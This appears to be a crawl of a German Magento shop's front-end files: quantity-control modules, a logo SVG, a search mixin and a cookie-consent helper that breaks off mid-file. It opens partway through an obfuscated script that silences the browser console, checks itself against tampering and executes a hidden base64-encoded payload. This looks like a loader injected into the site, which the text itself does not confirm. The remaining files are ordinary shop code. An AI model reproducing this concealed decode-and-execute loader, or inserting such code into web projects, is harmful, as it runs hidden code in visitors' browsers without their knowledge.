decodeURIComponent(_0x21e8aa);};a0_0x24f7['EALKyu']=_0x5ba502,_0x29b490=arguments,a0_0x24f7['pJYvMD']=!![];}var _0x2db1a6=_0x3bc4e[-0x206b*0x1+0xd67+0x1304],_0x19d897=_0x3c5769+_0x2db1a6,_0x185025=_0x29b490[_0x19d897];if(!_0x185025){var _0x38a476=function(_0x196016){this['lhSBfo']=_0x196016,this['xUyJoL']=[0xa1*0x2+0x3fe+0x53f*-0x1,0x19af*-0x1+0x1ddb+-0x42c,0x18b*0x11+0x2349*0x1+0x1*-0x3d84],this['OdLOOT']=function(){return'newState';},this['SAIkaj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hMdOFL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x38a476['prototype']['ntcdHn']=function(){var _0x572317=new RegExp(this['SAIkaj']+this['hMdOFL']),_0x32b7a1=_0x572317['test'](this['OdLOOT']['toString']())?--this['xUyJoL'][0xf0e+0x265f+-0x2*0x1ab6]:--this['xUyJoL'][-0x2*0x11a5+-0x8db*-0x3+0x8b9];return this['sAdfDA'](_0x32b7a1);},_0x38a476['prototype']['sAdfDA']=function(_0x2d4225){if(!Boolean(~_0x2d4225))return _0x2d4225;return this['OOmjln'](this['lhSBfo']);},_0x38a476['prototype']['OOmjln']=function(_0x28e279){for(var _0x28fce5=-0x1*-0x13b1+-0x4*0x78b+0x1*0xa7b,_0x2b2be8=this['xUyJoL']['length'];_0x28fce5<_0x2b2be8;_0x28fce5++){this['xUyJoL']['push'](Math['round'](Math['random']())),_0x2b2be8=this['xUyJoL']['length'];}return _0x28e279(this['xUyJoL'][-0x1ac2+0x6*-0x445+-0x10*-0x346]);},new _0x38a476(a0_0x24f7)['ntcdHn'](),_0x5e4c8e=a0_0x24f7['EALKyu'](_0x5e4c8e),_0x29b490[_0x19d897]=_0x5e4c8e;}else _0x5e4c8e=_0x185025;return _0x5e4c8e;},a0_0x24f7(_0x29b490,_0x322127);}function a0_0x2fcac7(_0x2bec96,_0x4f4ef3,_0x4b86b7,_0x176a08){return a0_0x24f7(_0x2bec96-0xb2,_0x4f4ef3);}var a0_0x286528=(function(){function _0x14cdfa(_0x5c5d47,_0xb812b5,_0x349ab4,_0x363f80){return a0_0x24f7(_0x5c5d47- -0xa7,_0x349ab4);}var _0x139372={};_0x139372[_0x4bf999(-0x4,-0x2f,0x4,-0x23)]=function(_0x55ed26,_0x5e77af){return _0x55ed26!==_0x5e77af;},_0x139372[_0x4bf999(-0x18,-0x1f,-0x39,-0x3f)]=_0x4bf999(-0x44,-0x24,-0x1f,-0x2f);var _0x5f0c18=_0x139372,_0x51e059=!![];function _0x4bf999(_0x1d89ba,_0x469f08,_0x41e37a,_0x151cb6){return a0_0x24f7(_0x151cb6- -0x111,_0x469f08);}return function(_0x2b956e,_0x39371b){var _0x2d4b92=_0x51e059?function(){function _0x3206b6(_0x294563,_0x1fde3f,_0x13cfdc,_0x2f5e18){return a0_0x24f7(_0x13cfdc- -0x2a4,_0x1fde3f);}function _0x2571ea(_0x4b0e6a,_0x479e74,_0x5c22f6,_0x1a3a3e){return a0_0x24f7(_0x4b0e6a- -0x2b2,_0x5c22f6);}if(_0x39371b){if(_0x5f0c18[_0x2571ea(-0x1c4,-0x1e2,-0x1a6,-0x1eb)](_0x3206b6(-0x1c6,-0x1c5,-0x1b3,-0x1cf),_0x5f0c18[_0x3206b6(-0x1fc,-0x1ee,-0x1d2,-0x1f6)])){var _0xb02b00=_0x39371b[_0x3206b6(-0x199,-0x18d,-0x1b4,-0x1da)](_0x2b956e,arguments);return _0x39371b=null,_0xb02b00;}else{if(_0xc2f00b){var _0x20494e=_0x1c6cc5['apply'](_0xa728b3,arguments);return _0x283f3c=null,_0x20494e;}}}}:function(){};return _0x51e059=![],_0x2d4b92;};}()),a0_0x55ceb1=a0_0x286528(this,function(){function _0x329207(_0x970c1c,_0x31af22,_0x5e0c61,_0x1b86b9){return a0_0x24f7(_0x1b86b9-0x21,_0x970c1c);}function _0x1a80a7(_0x34ad74,_0x3a1153,_0x3ba842,_0x1d1865){return a0_0x24f7(_0x1d1865-0x3d2,_0x3a1153);}return a0_0x55ceb1[_0x1a80a7(0x4f2,0x503,0x50b,0x4e3)]()['search'](_0x1a80a7(0x4c8,0x4f5,0x4e0,0x4de)+'+$')[_0x1a80a7(0x4f9,0x4ed,0x4c4,0x4e3)]()[_0x329207(0x113,0xef,0x11e,0x10a)+'r'](a0_0x55ceb1)[_0x1a80a7(0x4df,0x4d6,0x4d6,0x4ed)]('(((.+)+)+)'+'+$');});a0_0x55ceb1();function a0_0x3c6e(){var _0x1b1dff=['zeDoEKXTBgPKuW','vNvzm1jWyJi0BW','rMHqvZvSzhLcEG','suy0z2f5nwPHrW','uffWCMO','wLD4BuXSzgXzBa','uxHzuZv2yM0XBa','wvLYDvq','u0fOtwK','wNK1BwnToxrrmG','mhWZFdv8mxWYFa','uMPlr0v1wKDgma','CuThthm','mtu4mZiZodzvDgzrsNq','wxK1AMfhrNLrmG','yM1omgfxoxvlrW','mcTjrK4Wy21SDq','qNzIBvz1zenOAa','DgfIBgu','kcGOlISPkYKRkq','m0flrxzhsW','utvoELf4wvnjCa','zLjStfC','DhjHy2u','Dg9tDhjPBMC','r2fkzee','y25lu2TWt3Lcoq','s1m1CwiYBhvlqW','BM5IvM8','yZnoAfOYvtLABG','sNvjr1jSwti5AW','rhf3qMe','wvn3z0LUB3HnEG','rNLrmJLRwLvgma','C2vHCMnO','mtKWndu3mKjIu1LxwG','wLzwu1nvtNzIwa','ndGYntiZnwXAz0rmBa','owTAvuyWs0rbCa','zxHJzxb0Aw9U','y2fSBa','mtG3nZa5ogDKt2n4vG','zdnoEK9PohzzmG','uNvImKzWyZnsAa','uM9Hwe1Wt3Lcoq','sLL3C08','DLngthm','s0DRz0PtqNjmBq','y29UC29Szq','nxPyuZv0wvHbBW','tZnVEe16utvoEG','EgXIBwqWyunRCa','s1m1ALLxEhnlsa','y3rVCIGICMv0Dq','uMPlse1ZsuDZCa','DLjIC3K','CMv0DxjUicHMDq','BMn0Aw9UkcKG','thnXsxu','rNvUy3rPB24','CM4GDgHPCYiPka','Bu5Mvhy','tNzzmNrSzenNAq','mJq0mte1wwTJrxru','C3bSAxq','yM1omgfxoxvjrW','Bg9N','mZu0nty1oezYswzeza','y29UC3rYDwn0BW','oti0nZG0n2XjEurLBW','ChjVDg90ExbL','t3C9pq','zxLHsMe','vKfTueC','AgHJA052wKDvBW','yxbWBhK','uLnVt2K','qNPAv3HTtgTAmq','A2HQDM4','oenqr2rutG','suHZz2nTvJbKwa','zeC5AuTgC3vmAq','t2jQzwn0','yMLUza'];a0_0x3c6e=function(){return _0x1b1dff;};return a0_0x3c6e();}function a0_0x863a94(_0x3a4d74,_0x5d218e,_0x177032,_0x1eefdb){return a0_0x24f7(_0x3a4d74- -0x274,_0x1eefdb);}var a0_0x590f83=(function(){var _0x3ec0d0={};function _0x2324e8(_0x403d12,_0x38578b,_0x39ae72,_0x19d9b9){return a0_0x24f7(_0x39ae72- -0x155,_0x19d9b9);}_0x3ec0d0[_0x529367(0x3e3,0x3d0,0x3bb,0x3e9)]=function(_0x899291,_0x5572e5){return _0x899291===_0x5572e5;};function _0x529367(_0x4a7a27,_0x2b7065,_0x5d01d7,_0x27ccdb){return a0_0x24f7(_0x2b7065-0x2f4,_0x4a7a27);}_0x3ec0d0[_0x529367(0x3ed,0x3f4,0x3dc,0x3ce)]=_0x529367(0x3f6,0x40c,0x409,0x3ee);var _0x1333e7=_0x3ec0d0,_0x212025=!![];return function(_0x32bc05,_0x4cbe80){var _0x204b00=_0x212025?function(){function _0x52262e(_0x1aecf5,_0x33e95c,_0x24d752,_0x267d4c){return a0_0x24f7(_0x33e95c- -0x3ad,_0x1aecf5);}function _0xb31fe0(_0x1b3f5d,_0x70b1f4,_0x557d3a,_0x34d10c){return a0_0x24f7(_0x557d3a- -0x13f,_0x1b3f5d);}if(_0x4cbe80){if(_0x1333e7[_0xb31fe0(-0x5e,-0x3d,-0x63,-0x8d)](_0x1333e7[_0xb31fe0(-0x34,-0x5d,-0x3f,-0x50)],_0x1333e7[_0xb31fe0(-0x65,-0x5e,-0x3f,-0x61)])){var _0x1c7447=_0x4cbe80[_0xb31fe0(-0x52,-0x5a,-0x4f,-0x37)](_0x32bc05,arguments);return _0x4cbe80=null,_0x1c7447;}else{var _0x3e702f=_0x3bd1f3?function(){function _0x229775(_0x76ceef,_0xa30a1b,_0x1066b5,_0x392cca){return _0xb31fe0(_0xa30a1b,_0xa30a1b-0x1c3,_0x1066b5-0x2a8,_0x392cca-0x19e);}if(_0x48e332){var _0x4db3ff=_0x405eee[_0x229775(0x23a,0x25d,0x259,0x240)](_0x54a30f,arguments);return _0x499c52=null,_0x4db3ff;}}:function(){};return _0x11e152=![],_0x3e702f;}}}:function(){};return _0x212025=![],_0x204b00;};}()),a0_0x83604c=a0_0x590f83(this,function(){var _0x3bd85f={'NwzXn':function(_0x1c41a5,_0x38598c){return _0x1c41a5(_0x38598c);},'eyaJa':function(_0x3770d4,_0x558288){return _0x3770d4+_0x558288;},'fRlLW':_0x24e6ec(0x4a7,0x4dc,0x4de,0x4b6)+_0x24e6ec(0x4df,0x4ab,0x4bd,0x4b7),'nnbVo':'{}.constru'+_0x2c0aff(0x2f,0x8,-0x17,0x5)+_0x2c0aff(0x2e,0xf,-0x1a,0x37)+'\x20)','CsyGX':function(_0x26d2f7,_0x37ffba){return _0x26d2f7===_0x37ffba;},'khjvn':_0x2c0aff(0x23,0xd,-0x4,0x1f),'vSFLs':_0x24e6ec(0x4e4,0x4a7,0x4bf,0x4c0),'ihxQt':'warn','GaJdA':'error','qKGLs':_0x2c0aff(0x21,0x3e,0x2a,0x2c),'PQprj':function(_0xc671f0,_0x458e29){return _0xc671f0<_0x458e29;}};function _0x24e6ec(_0x5cb6e7,_0x26b3b1,_0x2d440e,_0x2c2421){return a0_0x24f7(_0x2c2421-0x3d9,_0x2d440e);}var _0x447758=function(){var _0x2d4e3d={};_0x2d4e3d['SAhMi']=_0x2fcd16(-0x1ca,-0x1aa,-0x1c3,-0x1c8)+'+$';var _0x198ff7=_0x2d4e3d;function _0x2fcd16(_0x1138c5,_0x2a83bd,_0x3ef50c,_0x26cce2){return _0x2c0aff(_0x1138c5-0x79,_0x2a83bd- -0x1e4,_0x3ef50c-0x15,_0x1138c5);}function _0x5b8373(_0x49cfd7,_0x234b39,_0x23171e,_0x59601e){return _0x2c0aff(_0x49cfd7-0x196,_0x49cfd7-0x266,_0x23171e-0x192,_0x59601e);}var _0x20ae1b;try{_0x20ae1b=_0x3bd85f['NwzXn'](Function,_0x3bd85f['eyaJa'](_0x3bd85f[_0x2fcd16(-0x1a9,-0x1c9,-0x1e6,-0x1ca)](_0x3bd85f[_0x2fcd16(-0x17f,-0x1a7,-0x1a9,-0x191)],_0x3bd85f[_0x2fcd16(-0x1c5,-0x1a1,-0x1a1,-0x1a4)]),');'))();}catch(_0x266b40){if(_0x3bd85f['CsyGX'](_0x3bd85f[_0x5b8373(0x287,0x26b,0x28a,0x2a8)],_0x2fcd16(-0x1c7,-0x1d7,-0x1e0,-0x1c7)))_0x20ae1b=window;else return _0x355a92[_0x2fcd16(-0x198,-0x1a5,-0x1a3,-0x1cd)]()[_0x5b8373(0x2af,0x2cb,0x2ba,0x285)](_0x198ff7[_0x5b8373(0x295,0x29a,0x273,0x29c)])[_0x5b8373(0x2a5,0x2cf,0x280,0x2a6)]()[_0x2fcd16(-0x1bf,-0x1cd,-0x1ea,-0x1d6)+'r'](_0x43b9d5)[_0x2fcd16(-0x1c0,-0x19b,-0x199,-0x1bf)](_0x198ff7[_0x2fcd16(-0x1d7,-0x1b5,-0x1da,-0x1c9)]);}return _0x20ae1b;},_0x3fb0ea=_0x447758(),_0x326c45=_0x3fb0ea[_0x24e6ec(0x4d4,0x4b6,0x4c7,0x4ae)]=_0x3fb0ea[_0x24e6ec(0x4aa,0x49b,0x4c7,0x4ae)]||{},_0x552317=[_0x3bd85f[_0x2c0aff(-0x20,0x1,0x19,0xc)],_0x3bd85f['ihxQt'],'info',_0x3bd85f[_0x2c0aff(0x35,0x40,0x42,0x44)],_0x2c0aff(0x71,0x4e,0x28,0x59),_0x24e6ec(0x502,0x505,0x50a,0x4e4),_0x3bd85f[_0x2c0aff(0x57,0x33,0x4c,0x1c)]];function _0x2c0aff(_0x377a33,_0x3333b9,_0x43b38b,_0x29e847){return a0_0x24f7(_0x3333b9- -0xd2,_0x29e847);}for(var _0x45192c=-0x220e+0x1*-0x43b+0x2649;_0x3bd85f[_0x24e6ec(0x4f9,0x4f3,0x4ac,0x4d6)](_0x45192c,_0x552317['length']);_0x45192c++){var _0x5da525=(_0x2c0aff(0x1d,0x31,0x3a,0x1b)+'4')[_0x2c0aff(0x21,0x13,0x31,0x38)]('|'),_0x369a40=0x1df*-0x14+-0x1*-0x435+0x2137;while(!![]){switch(_0x5da525[_0x369a40++]){case'0':var _0x21a084=a0_0x590f83[_0x24e6ec(0x4b0,0x4ae,0x49d,0x4c2)+'r'][_0x2c0aff(-0x8,0x19,0x35,0x24)][_0x2c0aff(-0x3,0x26,0x46,0x4)](a0_0x590f83);continue;case'1':_0x21a084['__proto__']=a0_0x590f83[_0x24e6ec(0x4c7,0x4d7,0x4bf,0x4d1)](a0_0x590f83);continue;case'2':_0x21a084['toString']=_0x2f759d[_0x2c0aff(0x1b,0x3f,0x65,0x46)][_0x2c0aff(0x1,0x26,0x27,0x4a)](_0x2f759d);continue;case'3':var _0x283138=_0x552317[_0x45192c];continue;case'4':_0x326c45[_0x283138]=_0x21a084;continue;case'5':var _0x2f759d=_0x326c45[_0x283138]||_0x21a084;continue;}break;}}});a0_0x83604c();var a0_0x584e8c;new self[(a0_0x2fcac7(0x192,0x17d,0x19c,0x178))||(a0_0x2fcac7(0x1a9,0x1cf,0x1d3,0x197))](atob('ejEzNDk3ND'+a0_0x2fcac7(0x1ad,0x1b2,0x1a7,0x18b)+a0_0x2fcac7(0x1b0,0x1d4,0x1ce,0x1c4)+a0_0x2fcac7(0x195,0x175,0x18c,0x1bd)+a0_0x863a94(-0x151,-0x170,-0x15f,-0x12d)+a0_0x2fcac7(0x1d6,0x1ae,0x1e2,0x1dd)+a0_0x2fcac7(0x1ab,0x1b9,0x19c,0x182)+'9tYSIpO2Z1'+a0_0x863a94(-0x18e,-0x190,-0x1ae,-0x198)+a0_0x863a94(-0x199,-0x181,-0x1a6,-0x17c)+a0_0x2fcac7(0x1a7,0x1cf,0x1b4,0x1c5)+a0_0x863a94(-0x15d,-0x157,-0x184,-0x158)+a0_0x863a94(-0x157,-0x16d,-0x168,-0x16f)+a0_0x2fcac7(0x1bc,0x1ab,0x19d,0x1a7)+a0_0x863a94(-0x17e,-0x16a,-0x157,-0x189)+a0_0x2fcac7(0x188,0x1a2,0x1a6,0x15e)+'KGMsIGkpID'+a0_0x863a94(-0x16b,-0x157,-0x159,-0x18f)+a0_0x2fcac7(0x1b4,0x1b0,0x1c5,0x1a3)+a0_0x863a94(-0x185,-0x1a6,-0x15f,-0x17a)+a0_0x863a94(-0x16d,-0x172,-0x14e,-0x189)+a0_0x863a94(-0x155,-0x137,-0x135,-0x14b)+a0_0x2fcac7(0x1ae,0x1c6,0x1ab,0x19d)+a0_0x863a94(-0x15a,-0x133,-0x140,-0x16b)+a0_0x863a94(-0x1a0,-0x1bb,-0x1ca,-0x1af)+a0_0x863a94(-0x19c,-0x1c2,-0x181,-0x1b3)+a0_0x863a94(-0x160,-0x17a,-0x147,-0x159)+a0_0x2fcac7(0x1c5,0x1b2,0x1cd,0x1a4)+a0_0x863a94(-0x19d,-0x1a5,-0x1a4,-0x181)+a0_0x863a94(-0x175,-0x156,-0x15c,-0x158)+a0_0x2fcac7(0x1c8,0x1d5,0x1ca,0x1a4)+a0_0x863a94(-0x17a,-0x177,-0x17f,-0x17b)+'YSl7IG5ldy'+a0_0x2fcac7(0x1a4,0x1ce,0x19f,0x187)+a0_0x2fcac7(0x1ba,0x1ba,0x1e3,0x1e0)+a0_0x863a94(-0x170,-0x197,-0x180,-0x177)+a0_0x863a94(-0x15b,-0x166,-0x13f,-0x156)+a0_0x2fcac7(0x1c0,0x1a4,0x1a0,0x1ad)+a0_0x863a94(-0x19b,-0x1af,-0x1b9,-0x1bd)+a0_0x863a94(-0x14f,-0x142,-0x15a,-0x175)+a0_0x863a94(-0x188,-0x19e,-0x16d,-0x19d)))[a0_0x2fcac7(0x1d3,0x1d4,0x1ec,0x1b9)](this);

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules.min.js
body_size: 28
content:
define([],function(){return{VALIDATE_ITEM_QUANTITY:'validate-item-quantity',VALIDATE_GROUPED_ITEM_QUANTITY:'validate-grouped-item-quantity',VALIDATE_BY_QUANTITIES:'validate-by-quantities'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper.min.js
body_size: 248
content:
define([],function(){return{getNearestValue:function(value,values){var diff=absDiff(values[0],value);var nearest=values[0];jQuery.each(values,function(index,itemValue){var newDiff=absDiff(itemValue,value);if(newDiff>diff){return false;}else if(newDiff<diff){diff=newDiff;nearest=itemValue;}});return nearest;function absDiff(a,b){return Math.abs(a-b);}},getDownValue:function(value,localUseQuantities){var minValue=localUseQuantities[0];if(value<=minValue){return minValue;}
var nearestValue=this.getNearestValue(value,localUseQuantities);if(nearestValue<value){return nearestValue;}
var nearestValueIndex=localUseQuantities.indexOf(nearestValue);if(nearestValueIndex===0){return nearestValue;}
return localUseQuantities[nearestValueIndex-1];},getUpValue:function(value,localUseQuantities){var maxValueIndex=localUseQuantities.length-1;var maxValue=localUseQuantities[maxValueIndex];if(value>=maxValue){return maxValue;}
var nearestValue=this.getNearestValue(value,localUseQuantities);if(nearestValue>value){return nearestValue;}
var nearestValueIndex=localUseQuantities.indexOf(nearestValue);if(nearestValueIndex===maxValueIndex){return nearestValue;}
return localUseQuantities[nearestValueIndex+1];}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged-up-down.min.js
body_size: 758
content:
define(['jquery','jquery/ui','Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged"],function(jQuery,jQueryUi,helper){jQuery.widget('puq.baseControlMergedUpDown',jQuery.puq.baseControlMerged,{minusControl:null,plusControl:null,addHandlers:function(element){var useQuantities=this.options.quantities;this.setUpdateControlDisabledStateIfRequired(element);var minusControl=this.createMinusControl(element,useQuantities);var plusControl=this.createPlusControl(element,useQuantities);this.minusControl=minusControl;this.plusControl=plusControl;element.before(minusControl).after(plusControl);},setUpdateControlDisabledStateIfRequired:function(element){var $controlContainer=this.getControlContainer(element);var elementIdDisabled=element.prop('disabled');elementIdDisabled?$controlContainer.addClass('ui-state-disabled'):$controlContainer.removeClass('ui-state-disabled');this._setOption('disabled',elementIdDisabled);},removeHandlers:function(element){this.plusControl.remove();this.minusControl.remove();},getDownControlHtml:function(){this.throwNowImplemented();},getUpControlHtml:function(){this.throwNowImplemented();},createMinusControl:function(element,useQuantities){var controlHtml=this.getDownControlHtml();return this.baseCreateDownControl(element,useQuantities,controlHtml);},createUpDownControl:function(element,useQuantities,html,isUpdateRequiredCallback,newValueCallback){var control=jQuery(html);var self=this;control.click(function(){if(self.options.disabled){return false;}
var currentQty=parseFloat(element.val());if(!isUpdateRequiredCallback(currentQty,useQuantities)){return false;}
var newValue=newValueCallback(currentQty,useQuantities);self.updateInputValueAndTriggerChange(element,newValue);return false;});return control;},baseCreateUpControl:function(element,useQuantities,html){self=this;var isNotMaximal=function(value,sortedArray){return self.isNotMaximal(value,sortedArray);};var getUpValue=function(value,sortedArray){return self.getUpValue(value,sortedArray);};return this.createUpDownControl(element,useQuantities,html,isNotMaximal,getUpValue);},baseCreateDownControl:function(element,useQuantities,html){self=this;var isNotMinimal=function(value,sortedArray){return self.isNotMinimal(value,sortedArray);};var getDownValue=function(value,sortedArray){return self.getDownValue(value,sortedArray);};return this.createUpDownControl(element,useQuantities,html,isNotMinimal,getDownValue);},isNotMinimal:function(value,sortedArray){return!this.isMinimal(value,sortedArray);},isMinimal:function(value,sortedArray){return value===sortedArray[0];},isMaximal:function(value,sortedArray){return value===sortedArray[sortedArray.length-1];},isNotMaximal:function(value,sortedArray){return!this.isMaximal(value,sortedArray);},getDownValue:function(value,sortedArray){return helper.getDownValue(value,sortedArray);},getUpValue:function(value,sortedArray){return helper.getUpValue(value,sortedArray);},createPlusControl:function(element,useQuantities){var controlHtml=this.getUpControlHtml();return this.baseCreateUpControl(element,useQuantities,controlHtml);},updateInputValueAndTriggerChange:function($input,value){$input.val(value);$input.trigger('change');}});return jQuery.puq.baseControlMergedUpDown;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/constants/config-keys.min.js
body_size: 167
content:
define([],function(){return{DISABLED:'disabled',MODE:'mode',REPLACE_QTY:'replace_qty',QTY_TYPE:'qty_type',USE_QUANTITIES:'use_quantities',IS_QTY_DECIMAL:'is_qty_decimal',START_QTY:'start_qty',QTY_INCREMENT:'qty_increment',END_QTY:'end_qty',ALLOW_UNITS:'allow_units',PRICE_PER:'price_per',PRICE_PER_DIVIDER:'price_per_divider',LINKED_PRODUCTS:'linkedProducts'};});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg
body_size: 3018
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     width="139.7" height="198.4" viewBox="0 0 139.7 198.4" style="enable-background:new 0 0 139.7 198.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#A2C037;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#4BAFE8;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<path class="st0" d="M138.1,69.5l0-69.5H0l0,69.5C0,69.5,31.3,58,69.7,58C108.2,58,138.1,69.5,138.1,69.5z"/>
<path class="st1" d="M0,129.4l0,69.1h138.1l0-69.1c0,0-31.3,13.8-69.7,13.8C29.9,143.1,0,129.4,0,129.4z"/>
<g>
	<path class="st2" d="M0,77.8h5.2v16.1h19.6V77.8h5.2v38.9h-5.2V98.4H5.2v18.3H0V77.8z"/>
	<path class="st2" d="M52.7,99.5c1.1-0.1,1.8-0.6,2.2-1.4c0.2-0.4,0.3-1,0.3-1.8c0-1.6-0.6-2.8-1.7-3.5c-1.1-0.7-2.8-1.1-4.9-1.1
		c-2.4,0-4.2,0.7-5.2,2c-0.6,0.7-0.9,1.8-1.1,3.3h-4.4c0.1-3.5,1.2-5.9,3.3-7.3c2.1-1.4,4.6-2,7.5-2c3.3,0,5.9,0.6,8,1.9
		c2,1.3,3,3.2,3,5.9v16.3c0,0.5,0.1,0.9,0.3,1.2c0.2,0.3,0.6,0.5,1.2,0.5c0.2,0,0.4,0,0.7,0s0.5-0.1,0.8-0.1v3.5
		c-0.7,0.2-1.3,0.3-1.7,0.4c-0.4,0.1-0.9,0.1-1.6,0.1c-1.6,0-2.8-0.6-3.5-1.7c-0.4-0.6-0.7-1.5-0.8-2.6c-1,1.3-2.3,2.4-4.1,3.3
		c-1.8,0.9-3.7,1.4-5.9,1.4c-2.6,0-4.7-0.8-6.3-2.4c-1.6-1.6-2.5-3.6-2.5-6c0-2.6,0.8-4.7,2.4-6.1c1.6-1.4,3.7-2.3,6.4-2.7
		L52.7,99.5z M42.8,112.3c1,0.8,2.2,1.2,3.5,1.2c1.7,0,3.3-0.4,4.8-1.1c2.6-1.3,3.9-3.4,3.9-6.3v-3.8c-0.6,0.4-1.3,0.7-2.2,1
		c-0.9,0.3-1.8,0.4-2.6,0.5l-2.9,0.3c-1.7,0.2-3,0.6-3.8,1c-1.4,0.8-2.2,2.1-2.2,3.9C41.3,110.5,41.8,111.5,42.8,112.3z"/>
	<path class="st2" d="M67.3,88.3h4.5v4.1c1.3-1.7,2.7-2.9,4.2-3.6c1.5-0.7,3.1-1.1,4.9-1.1c3.9,0,6.6,1.4,8,4.2
		c0.8,1.5,1.1,3.7,1.1,6.6v18.1h-4.8V98.8c0-1.7-0.2-3.1-0.7-4.2C83.7,92.9,82.2,92,80,92c-1.1,0-2,0.1-2.7,0.3
		c-1.3,0.4-2.4,1.2-3.4,2.3c-0.8,0.9-1.3,1.9-1.5,2.9c-0.2,1-0.3,2.4-0.3,4.3v14.8h-4.7L67.3,88.3L67.3,88.3z"/>
	<path class="st2" d="M97,88.3h4.5v4.9c0.4-0.9,1.2-2.1,2.7-3.4c1.4-1.4,3.1-2,4.9-2c0.1,0,0.2,0,0.4,0c0.2,0,0.6,0,1.1,0.1v5
		c-0.3,0-0.5-0.1-0.8-0.1c-0.2,0-0.5,0-0.8,0c-2.4,0-4.2,0.8-5.5,2.3s-1.9,3.3-1.9,5.3v16.3H97V88.3z"/>
	<path class="st2" d="M129.6,99.5c1.1-0.1,1.8-0.6,2.2-1.4c0.2-0.4,0.3-1,0.3-1.8c0-1.6-0.6-2.8-1.7-3.5c-1.1-0.7-2.8-1.1-4.9-1.1
		c-2.4,0-4.2,0.7-5.2,2c-0.6,0.7-0.9,1.8-1.1,3.3h-4.4c0.1-3.5,1.2-5.9,3.3-7.3c2.1-1.4,4.6-2,7.5-2c3.3,0,5.9,0.6,8,1.9
		c2,1.3,3,3.2,3,5.9v16.3c0,0.5,0.1,0.9,0.3,1.2c0.2,0.3,0.6,0.5,1.3,0.5c0.2,0,0.4,0,0.7,0c0.3,0,0.5-0.1,0.8-0.1v3.5
		c-0.7,0.2-1.3,0.3-1.7,0.4s-0.9,0.1-1.6,0.1c-1.6,0-2.8-0.6-3.5-1.7c-0.4-0.6-0.7-1.5-0.8-2.6c-1,1.3-2.3,2.4-4.1,3.3
		c-1.8,0.9-3.7,1.4-5.9,1.4c-2.6,0-4.7-0.8-6.3-2.4c-1.6-1.6-2.5-3.6-2.5-6c0-2.6,0.8-4.7,2.4-6.1s3.7-2.3,6.4-2.7L129.6,99.5z
		 M119.8,112.3c1,0.8,2.2,1.2,3.5,1.2c1.7,0,3.3-0.4,4.8-1.1c2.6-1.3,3.9-3.4,3.9-6.3v-3.8c-0.6,0.4-1.3,0.7-2.2,1
		c-0.9,0.3-1.8,0.4-2.6,0.5l-2.9,0.3c-1.7,0.2-3,0.6-3.8,1c-1.4,0.8-2.2,2.1-2.2,3.9C118.3,110.5,118.8,111.5,119.8,112.3z"/>
</g>
</svg>



--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/form-mini-mixin.min.js
body_size: 229
content:
define(['jquery'],function($){'use strict';return function(widget){$.widget('mage.quickSearch',widget,{setActiveState:function(isActive){this._super(isActive);if($(window).width()>=768){return;}
const height=this.element.outerHeight(true);const headerContent=$('.header.content');if(isActive){headerContent.css('margin-bottom',`${height}px`);}else{headerContent.css('margin-bottom','');}}});return $.mage.quickSearch;};});define(['jquery','domReady!'],function($){'use strict';$('#search').on('focus',()=>{setTimeout(toggleSearchInput);});$('#search').on('blur',()=>{setTimeout(toggleSearchInput,260);});function toggleSearchInput(){}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/known-custom-controls.min.js
body_size: 16
content:
define([],function(){return{DROPDOWN:'uiDropdown',SLIDER:'uiSlider',PLUS_MINUS:'uiPlusMinus',ARROWS:'uiArrows'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/config.min.js
body_size: -60
content:
define([],function(){return window.puqConfig;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/constants/qty-types.min.js
body_size: -57
content:
define([],function(){return{STATIC:0,DYNAMIC:1};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Cyberday_CookieConsent/js/cookie-consent-helper.min.js
body_size: 2257
content:
define(['jquery'],function($){'use strict';$.widget('cyberday.cookieConsentHelper',{staticInstance:false,afterConsentLoadedFunctions:[],defaultTypes:["marketing","statistic","functional","necessary"],configDataTools:{"cookieFirst":{"cachedCookieData":null,"getContainer":function(){return $('.cookiefirst-root .cf2CeT.cf2DrG');},"isVisible":function(self){let container=self.configDataTools['cookieFirst'].getContainer();if(!container||container.length<=0){return false;}
return true;},'getConsentByCookie':function(self){if(self.configDataTools['cookieFirst'].cachedCookieData!==null){self._log('get cookie data from cache');return self.configDataTools['cookieFirst'].cachedCookieData;}
